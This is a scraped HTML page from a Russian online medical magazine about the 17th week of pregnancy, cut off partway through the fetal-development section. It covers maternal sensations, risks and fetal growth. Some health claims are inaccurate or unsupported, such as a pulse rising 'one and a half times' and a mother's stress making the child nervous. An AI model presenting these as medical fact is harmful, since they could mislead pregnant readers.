

--- FILE ---
content_type: text/html
request_url: https://luxury-ufa.ru/17-nedel-beremennosti.html
body_size: 38394
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>17 неделя беременности: что происходит? ощущения женщины на 17-й неделе</title>
	<link rel="canonical" href="https://luxury-ufa.ru/17-nedel-beremennosti.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="17 неделя беременности: что происходит? ощущения женщины на 17-й неделе" />
	<meta property="og:description" content="Содержание:Медицинские рекомендации и советыОпасности 17 недели. Патологии беременности. Рекомендации Патологии плода на сроке 17 недель. Хромосомные аберрации Предлежание плаценты Замершая беременность Выкидыш ОщущенияЧто происходит с ребеночком?Состояние плацентыПосещение врача акушера-гинекологаУЗИ и анализыТройной тестМатка и животБоли в животеБоли в спинеБоли в ногахВыделенияКровотечение и менструацияПрибавка в весе на 17-й неделе беременностиСемнадцатая неделя беременности – это сколько?Мама. Изменения в [&hellip;]" />
	<meta property="og:url" content="https://luxury-ufa.ru/17-nedel-beremennosti.html" />
	<meta property="og:site_name" content="luxury-ufa.ru" />
	<meta property="article:published_time" content="2020-12-19T00:00:00+00:00" />
	<meta property="og:image" content="https://luxury-ufa.ru/wp-content/uploads/c/5/f/c5f6b5ee1de1520519b8219fa76d82c2.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://luxury-ufa.ru/#website","url":"https://luxury-ufa.ru/","name":"luxury-ufa.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luxury-ufa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://luxury-ufa.ru/17-nedel-beremennosti.html#primaryimage","inLanguage":"ru-RU","url":"https://luxury-ufa.ru/wp-content/uploads/c/5/f/c5f6b5ee1de1520519b8219fa76d82c2.jpeg","contentUrl":"https://luxury-ufa.ru/wp-content/uploads/c/5/f/c5f6b5ee1de1520519b8219fa76d82c2.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://luxury-ufa.ru/17-nedel-beremennosti.html#webpage","url":"https://luxury-ufa.ru/17-nedel-beremennosti.html","name":"17 \u043d\u0435\u0434\u0435\u043b\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438: \u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442? \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u043d\u0430 17-\u0439 \u043d\u0435\u0434\u0435\u043b\u0435","isPartOf":{"@id":"https://luxury-ufa.ru/#website"},"primaryImageOfPage":{"@id":"https://luxury-ufa.ru/17-nedel-beremennosti.html#primaryimage"},"datePublished":"2020-12-19T00:00:00+00:00","dateModified":"2020-12-19T00:00:00+00:00","author":{"@id":"https://luxury-ufa.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"breadcrumb":{"@id":"https://luxury-ufa.ru/17-nedel-beremennosti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://luxury-ufa.ru/17-nedel-beremennosti.html"]}]},{"@type":"BreadcrumbList","@id":"https://luxury-ufa.ru/17-nedel-beremennosti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://luxury-ufa.ru/"},{"@type":"ListItem","position":2,"name":"17 \u043d\u0435\u0434\u0435\u043b\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438: \u0447\u0442\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442? \u043e\u0449\u0443\u0449\u0435\u043d\u0438\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u043d\u0430 17-\u0439 \u043d\u0435\u0434\u0435\u043b\u0435"}]},{"@type":"Person","@id":"https://luxury-ufa.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://luxury-ufa.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://luxury-ufa.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://luxury-ufa.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://luxury-ufa.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://luxury-ufa.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://luxury-ufa.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://luxury-ufa.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://luxury-ufa.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>luxury-ufa<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о медицине</div>
															</div>
						
						<form action="https://luxury-ufa.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">17 неделя беременности: что происходит? ощущения женщины на 17-й неделе</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>17 неделя беременности: что происходит? ощущения женщины на 17-й неделе</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Медицинские рекомендации и советы</a></li><li><a href='#_17'>Опасности 17 недели. Патологии беременности. Рекомендации</a><ul><li><a href='#__17'>
Патологии плода на сроке 17 недель. Хромосомные аберрации</a></li><li><a href='#i-2'>
Предлежание плаценты</a></li><li><a href='#i-3'>
Замершая беременность</a></li><li><a href='#i-4'>
Выкидыш</a></li></ul></li><li><a href='#i-5'>Ощущения</a></li><li><a href='#i-6'>Что происходит с ребеночком?</a><ul><li><a href='#i-7'>Состояние плаценты</a></li></ul></li><li><a href='#i-8'>Посещение врача акушера-гинеколога</a><ul><li><a href='#i-9'>УЗИ и анализы</a></li><li><a href='#i-10'>Тройной тест</a></li><li><a href='#i-11'>Матка и живот</a><ul><li><a href='#i-12'>Боли в животе</a></li><li><a href='#i-13'>Боли в спине</a></li><li><a href='#i-14'>Боли в ногах</a></li><li><a href='#i-15'>Выделения</a></li><li><a href='#i-16'>Кровотечение и менструация</a></li></ul></li></ul></li><li><a href='#__17-2'>Прибавка в весе на 17-й неделе беременности</a></li><li><a href='#i-17'>Семнадцатая неделя беременности – это сколько?</a></li><li><a href='#___17'>Мама. Изменения в состоянии организма на 17-ой неделе</a><ul><li><a href='#i-18'>Первое знакомство</a></li></ul></li><li><a href='#i-19'>Обследование и направление на анализы</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Медицинские рекомендации и советы</span></h2>
<p>На 17 неделе беременности женщина уже достаточно сильно ощущает изменения в своем организме</p>
<p>
Важно соблюдать рекомендации врачей и вести правильный образ жизни. Подобный подход не только обеспечит правильное развитие ребенка и благополучное протекание беременности, но и будет залогом сохранения здоровья женщины на будущее
</p>
<p>Основные рекомендации, которых стоит придерживаться всем беременным на данном сроке:</p>
<p>Избегать стрессовых ситуаций, поскольку нервные переживания негативно сказываются на общем состоянии женщины, а ее отрицательный эмоциональный настрой передается ребенку<br />
Часто дети, которые рождаются в результате вынашиваемой в неблагоприятной эмоциональной обстановке беременности, оказываются нервными и беспокойными.<br />
Избегать шумных сборищ, концертов, <a href='/sum-v-usah-priciny/'>громкого прослушивания музыки</a><br />
На 17 неделе ребенок уже способен различать характер поступающих звуков, поэтому излишне резкие и громкие шумы могут вызвать у него неприятные ощущения, которые будут проявляться в изменении характера шевелений.<br />
Важно обращать внимание на состояние сосудов и сердца, особенно людям с заболеваниями сердечно-сосудистой системы. Часто в этот период у женщин появляется или обостряется варикозное расширение вен, возникают кровоточивость десен или носовые кровотечения<br />
Связаны подобные проблемы с повышенной нагрузкой на сердце и сосуды из-за необходимости обеспечивать жизнедеятельность сразу двух организмов<br />
Для профилактики и уменьшения проявлений варикозного расширения вен рекомендуется не проводить много времени стоя на одном месте, вечером делать для ног расслабляющие ванночки и держать их в приподнятом положении на валике.<br />
Стараться спать только на боку. Из-за давления на живот при положении лежа на животе и давления на полую вену при положении лежа на спине беременной женщине не рекомендуется спать в двух этих позах. Оптимальной <a href='/pocemu-beremennym-nelza-spat-na-spine/'>позой для сна</a> является положение лежа на боку с зажатой между согнутых колен небольшой по размерам подушкой. </p>
<p>Исключить употребление алкогольных напитков и курение. Подобные негативные привычки могут привести к появлению у ребенка различных патологий (неврологических заболеваний, врожденных внешних дефектов и т.д.). Также, курение и злоупотребление спиртными напитками может стать причиной отслоения плаценты и наступления преждевременных родов.<br />
Принимать медикаменты только после консультации с врачом</p>
<p>
Большинство лекарственных препаратов в период беременности необходимо принимать с особой осторожностью, многие лекарства в этот период запрещены. Поэтому, беременной женщине нежелательно употреблять лекарства без назначения врача.<br />
Предельно внимательно вести себя в общественных местах (при переходе дороги, в общественном транспорте, на шумной улице и т.д.) В этот период двигательная активность женщины значительно ослаблена, как и ее концентрация внимания, поэтому вероятность проявления быстрой реакции в опасной ситуации достаточно мала
</p>
<p>Беременной женщине необходимо всегда быть внимательной и осторожной в людных местах, чтобы не подвергать себя и ребенка опасности, которая может возникнуть в результате удара, падения, столкновения и т.д.<br />
Важно пересмотреть свой гардероб. Для профилактики и уменьшения отечности ног рекомендуется носить свободную, удобную обувь на низком каблуке. Одежда не должна стеснять движений, давить на живот, мешать дыханию.<br />
Необходимо предельно внимательно относиться к своему состоянию и при малейших признаках недомогания обращаться к врачу. Особенно внимательно необходимо относиться к необычным выделениям или появлению болей в области живота.</p>
<h2><span id="_17">Опасности 17 недели. Патологии беременности. Рекомендации</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://luxury-ufa.ru/wp-content/uploads/2/3/4/23434a8fe105a60def9bec19f42c2439.jpeg);"></span>

	<a href='/26-nedela-beremennosti.html' class='title'>26 неделя беременности: что происходит с женщиной и ребенком</a>

</div><p>17 недель беременности считаются самым безопасным сроком: волнения первых недель позади, ранний токсикоз отступает, а животик ещё не мешает. Но в этот период необходимо соблюдать все рекомендации врачей и следить за состоянием здоровья.</p>
<p>На этом сроке беременные проходят тройной тест – пренатальный скрининг с целью выявления хромосомных патологий плода. По содержанию в крови ХГЧ, АФП, свободного эстриола и на основании данных УЗИ врач рассчитывает риск обнаружения у ребёнка хромосомных нарушений.</p>
<h3><span id="__17">
Патологии плода на сроке 17 недель. Хромосомные аберрации<br />
</span></h3>
<p>С возрастом повышается риск рождения <a href='/deti-dauny/'>ребёнка с синдромом Дауна</a>, синдромом Эдвардса и Патау, дефектом нервной трубки и другими генетическими патологиями. Курение и употребление алкоголя, наличие соматических заболеваний у женщины усугубляет ситуацию. Помимо генетических нарушений возможно возникновение и других патологий.</p>
<h3><span id="i-2">
Предлежание плаценты<br />
</span></h3>
<p>Если плацента расположена так, что закрывает зев матки, родоразрешение будет возможным только путём кесарева сечения. Но на данном сроке такая патология не угрожает ребенку.</p>
<p><img src="/wp-content/uploads/d/0/9/d0981edb0cd9edfecb21886f78ec00de.jpg" alt="" /></p>
<h3><span id="i-3">
Замершая беременность<br />
</span></h3>
<p>Под воздействием губительных факторов беременность перестает развиваться. Плод погибает, но отторгается не сразу. Тогда говорят о замершей беременности.</p>
<p>Причины гибели плода:</p>
<ul>
<li>нарушения гормонального баланса, недостаток прогестерона;</li>
<li>резус-конфликт матери и ребенка;</li>
<li>другие нарушения в работе иммунитета матери, когда её организм воспринимает ребенка как чужеродного агента;</li>
<li>патологии развития плода;</li>
<li>неблагоприятные условия жизни женщины;</li>
<li>инфекции.</li>
</ul>
<p>Замершую беременность бывает непросто распознать самостоятельно. Диагностировать её может только врач. Косвенными признаками являются:</p>
<ul>
<li>длительное отсутствие шевелений плода;</li>
<li>сукровичные, кровянистые или коричневые выделения с неприятным запахом;</li>
<li>отсутствие признаков беременности – токсикоза, набухания груди;</li>
<li>несоответствие размеров живота и срока беременности;</li>
<li>боль внизу живота и пояснице.</li>
</ul>
<h3><span id="i-4">
Выкидыш<br />
</span></h3>
<p>Если отторжение плода уже произошло, то развивается состояние, угрожающее жизни не только ребенка, но и матери. Особенно опасен неполный выкидыш, когда части плодных оболочек остаются в полости матки. В любом случае показано незамедлительное обращение за медицинской помощью.</p>
<p>Выкидыш бывает искусственным, вызванным медицинским вмешательством, то есть абортом. Либо самопроизвольным.</p>
<p>Самопроизвольный выкидыш начинается с резких болей внизу живота и пояснице, обильного кровотечения, повышения тонуса матки. Затем происходит открытие шейки матки. Причины выкидыша и замершей беременности идентичны.</p>
<h2><span id="i-5">Ощущения</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://luxury-ufa.ru/wp-content/uploads/4/8/9/4899d063d1340604b6b428117ace2a20.png);"></span>

	<a href='/35-nedela-beremennosti.html' class='title'>34-35 неделя беременности. что происходит с малышом, мамой, вес ребенка, роды</a>

</div><p><img src="/wp-content/uploads/7/e/e/7eef913cd35328287aeda372b6a19238.jpeg" alt="" /> 17 неделя — это уже почти половина беременности. В этот период женщина полностью осознает свое положение и с трепетом ожидает новых изменений, которые должны произойти в ее организме. Для большинства будущих мам семнадцатая неделя знаменуется отличным состоянием и прекрасным настроением. 17 неделя беременности — это время начала шевеления плода. И мамам становится очень волнительно, когда он делает первые движения в животе.</p>
<p>Однако следует перечислить общие ощущения женщины на 17 неделе беременности:</p>
<ul>
<li>
Запоздавший токсикоз. Если до этого у вас не было никаких симптомов токсикоза, то на 17 неделе он может дать о себе знать. Его основным проявлением может быть не только тошнота, но и сильное отекание конечностей. Поначалу симптомы могут быть малозаметными, к примеру, вам может стать неудобной привычная обувь, на пальце начинает давить обручальное кольцо, а пальцы на ногах не хотят шевелиться. Это может привести к увеличению массы тела, что станет отклонением от нормы;</li>
<li>
Постоянное желание поесть. На 17 неделе может появиться сильное желание непрестанно что-то жевать. Это может спровоцировать прирост в весе, что может пагубно влиять на развитие беременности. Для борьбы с постоянным чувством голода необходимо питаться чаще, но маленькими порциями.</li>
</ul>
<p><img src="/wp-content/uploads/4/1/8/418f62f208c2fe3fe9a7c0fc2870a678.jpeg" alt="" /></p>
<ul>
<li>
Увеличивающийся животик. У некоторых будущих мам живот начинает расти на 15 неделе, однако на 17 он будет набирать обороты в росте. Поэтому время от времени на 17 неделе беременности тянет живот. Но это не единственная причина, по которой при беременности тянет низ живота. Так же уже стоит пройтись по магазинам и приобрести некоторую одежку для беременных, в которой вам будет максимально удобно;</li>
<li>
Новое состояние самочувствия. Если сравнивать своё восприятие мира до беременности, то сейчас вы можете быть приятно удивлены. Ваш организм уже пережил перестройку, и теперь он в ожидании появления на свет нового человечка. В связи с этим вы можете ощущать внутреннее умиротворения и удовлетворение. Вы можете быть слегка растерянной и совсем невнимательной. Ваши мысли теперь поглощены приготовлениями к появлению малыша, и вы постоянно прислушиваетесь к новым ощущениям;</li>
<li>
Изменения груди. На 17 неделе теряется чрезмерная чувствительность груди. Вокруг сосков иногда появляются белые прыщики, но это не является тревожным симптомом. Также не стоит переживать, если на груди станут хорошо видны венки или капилляры, когда вы начнете кормить, венозный рисунок сам по себе пройдет. Соски могут стать темнее, а на животе от пупка вниз может проявиться тёмная полоска;</li>
<li>
Учащенное сердцебиение. У вас теперь будет наблюдаться учащенный пульс, примерно в полтора раза. Это необходимый процесс, благодаря которому плацента сможет получать достаточное количество кислорода и полезных веществ. В связи с этим могут появиться небольшие кровоизлияния из десен или носа, так как на мелкие капилляры теперь припадает больше нагрузки;</li>
<li>
Потливость и выделения. На 17 неделе эти симптомы усиливают свое проявление. Это может принести лишь гигиенический дискомфорт, однако такие гормональные перемены в организме естественны и не нуждаются в медикаментозном лечении. Если вы сильно страдаете от излишнего потоотделения, то прибегните к гигиенической коррекции;</li>
<li>
Яркие и невероятные сны. У вас могут появиться цветные, насыщенные красками сны. Эти ощущения связаны с особым положением, в котором вы находитесь. Сны могут казаться реальными событиями и производить глубокое впечатление на беременную женщину. По мнению специалистов, яркие сны снятся из-за эмоциональной перегрузки, которую испытывает женщина. Также это может быть следствием частых подъемов в туалет, так что ваш сон неглубокий, и вы можете больше запомнить.</li>
</ul>
<h2><span id="i-6">Что происходит с ребеночком?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/7-nedel-beremennosti.html' class='title'>6 неделя беременности: что происходит с плодом и будущей мамой?</a>

</div><p>Итак, первые волнения улеглись, наступила 17 неделя беременности, что происходит в этот период с малышом? К этому времени все органы и системы уже сформированы, но они продолжают развиваться и совершенствоваться. Среди наиболее значительных событий, которыми знаменуется 17-ая неделя беременности, стоит отметить:</p>
<ul>
<li>Начало работы иммунной системы. У плода начинают вырабатываться интерфероны и иммуноглобулины, то есть, его организм готовится противостоять инфекциям. Конечно, плод на 17 неделе беременности полностью зависит от матери и, несмотря на то, что его защищает плацента и собственная иммунная система, женщине нужно всячески беречься, стараясь избегать инфекций.</li>
<li>Еще один важный момент развития – малыш на 17 неделе беременности приобретает жировой слой. Пока он малозаметный и кожа плода имеет ярко красный оттенок. Но ближе к моменту родов, жировая клетчатка будет активно расти, ведь она выполняет важные функции – защищает организм от перепадов температур и принимает участие в процессах теплообмена.</li>
</ul>
<ul>
<li>К этому периоду гормональная система малыша активно работает, гормоны вырабатываются не только корой надпочечников, но и гипофизом.</li>
<li>Происходит формирование зачатков постоянных зубов, они расположены следом за молочными.</li>
